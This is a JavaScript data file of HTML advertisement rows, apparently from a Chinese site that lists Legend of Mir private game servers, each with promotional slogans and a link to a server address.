adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月21日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>11月21日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.exwr2q6g.top:18549' rel='nofollow' target='_blank'>１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class='r'>11月21日/★通宵固顶★</td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩)<font color='blue'>-推荐</font></td><td>上线疯狗模式</td><td><a href='http://www.exwr2q6g.top:18549'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.konpi4.top:53191/jyxr6.com/' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.konpi4.top:53191/jyxr6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>11月21日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月21日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月21日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.ban11.top:3368' rel='nofollow' target='_blank'>█＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class='r'>11月21日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.ban11.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>11月21日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xie4.top:5657' rel='nofollow' target='_blank'>〓＂紫薇沉默く珍藏版〉〓</a></td><td>「全部」免费∽复古三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://www.xie4.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.x9999x.xyz:147' rel='nofollow' target='_blank'>顶级专属◆无极限</a></td><td>专属〃神器▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖丶１８８８８</td><td>千件专属·爆率全开·无限探索·超级耐玩▃<font color='blue'>-推荐</font></td><td>神器专属单职业</td><td><a href='http://fb2.x9999x.xyz:147'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>11月21日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kkk.dao0.top:12021' rel='nofollow' target='_blank'>█Ｘ＂１．７６封魔小极品</a></td><td>极品元素＼好服难找</td><td class='r'>11月21日/★通宵固顶★</td><td>送捡物／送挂机</td><td>▃▁免费畅玩╱稳定生态╱天天吃肉╱一切靠打▁▃<font color='blue'>-推荐</font></td><td>Ｏ充霸服〃随便玩</td><td><a href='http://kkk.dao0.top:12021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.qq99ww7.xyz:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆亿兆超变神器█起飞装</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>11月21日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>上线就送█沙捐█狂暴█切割█吸怪█回收█自动█挂机<font color='blue'>-推荐</font></td><td>★免费领回馈★</td><td><a href='http://www.71s.qq99ww7.xyz:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月21日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.242:17946' rel='nofollow' target='_blank'>██１．７６裁决复古</a></td><td>道士招猛虎打全服</td><td class='r'>11月21日/★通宵固顶★</td><td>1.76〃复古〃怀旧</td><td>玩传奇只玩１·７６◆复古小极品◆打怪爆充值◆简单好玩◆装备保值<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.19.232.242:17946'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjfgdfggfrfr7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjfgdfggfrfr7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cidoeaoz.tauryock.top:35235' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>11月21日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://cidoeaoz.tauryock.top:35235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.konpi4.top:53191/zkdd6.com/' rel='nofollow' target='_blank'>█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class='r'>11月21日/★通宵固顶★</td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██<font color='blue'>-推荐</font></td><td>大极品超变单职业</td><td><a href='http://www.konpi4.top:53191/zkdd6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月21日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>11月21日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月21日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hhorigin6.com:81/a18/' rel='nofollow' target='_blank'>76丶沉默</a></td><td>攻速◆复古</td><td class='r'>11月21日/★通宵固顶★</td><td>三职业</td><td>新区主打BOSS＼上线挂机＼三天合区<font color='blue'>-推荐</font></td><td>特色玩法</td><td><a href='http://www.hhorigin6.com:81/a18/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.43:15666/' rel='nofollow' target='_blank'>１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class='r'>11月21日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.240.74.43:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>11月21日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.cpx7dx.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>11月21日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月21日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24ru.top:58889' rel='nofollow' target='_blank'>〓＂攻速＂《剑刃苍穹》＂单职业</a></td><td>「复古」爆率全开＂全网最强</td><td class='r'>11月21日/★通宵固顶★</td><td>╲人人能★激情╱</td><td>█０充起飞◆爆充值◆＋９９９％攻速＋无限爆率█<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.24ru.top:58889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/xrks7' rel='nofollow' target='_blank'>█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class='r'>11月21日/★通宵固顶★</td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='blue'>-推荐</font></td><td>█全网独家█</td><td><a href='http://www.cpx7dx.xyz:50050/xrks7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0wfm03xs.top:49787' rel='nofollow' target='_blank'>(﹍君临天下﹍)</a></td><td>(﹍﹍沉默﹍﹍)</td><td class='r'>11月21日/★通宵固顶★</td><td>三天合区</td><td>(﹍﹍﹍﹍﹍﹍﹍一切靠打﹍﹍﹍﹍﹍﹍)<font color='blue'>-推荐</font></td><td>经典·好微变</td><td><a href='http://www.0wfm03xs.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>11月21日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba157.top:2215' rel='nofollow' target='_blank'>▅▃＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class='r'>11月21日/★通宵固顶★</td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>０茺灬全满通关</td><td><a href='http://www.ba157.top:2215'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月21日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:555/2' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月21日/★通宵固顶★</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://103.192.209.19:555/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.244:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>11月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://103.60.166.244:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月21日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月21日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.n3cq5o.xyz:50918/flyd6' rel='nofollow' target='_blank'>█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>11月21日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.n3cq5o.xyz:50918/flyd6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class='r'>11月21日/★通宵固顶★</td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛<font color='blue'>-推荐</font></td><td>专为·散人·打造</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月21日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>11月21日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1wlj49.top:16447' rel='nofollow' target='_blank'>三国沉默</a></td><td>召唤武将</td><td class='r'>11月21日/★通宵固顶★</td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓<font color='blue'>-推荐</font></td><td>╋便宜好玩╋</td><td><a href='http://www.u1wlj49.top:16447'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fdgfd131419.lalcq.cn:28747/' rel='nofollow' target='_blank'>▃▃▃▃１丶７６长期进▃▃▃▃▃</a></td><td>▃▃▃▃▃１丶７６老传奇▃▃▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>养老首选耐玩</td><td>◆◆◆◆◆◆１．７６最、后、的、净、土◆◆◆◆◆◆◆◆<font color='blue'>-推荐</font></td><td>１．７６小极品▃▃▃▃▃▃▃▃▃</td><td><a href='http://fdgfd131419.lalcq.cn:28747/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wxd.sqwxd8.top:16175/dqp' rel='nofollow' target='_blank'>╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class='r'>11月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://wxd.sqwxd8.top:16175/dqp'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月21日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月21日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
